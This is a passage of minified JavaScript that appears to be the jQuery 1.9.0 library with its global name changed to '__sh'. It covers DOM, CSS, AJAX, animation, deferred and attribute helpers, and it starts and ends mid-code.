t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return 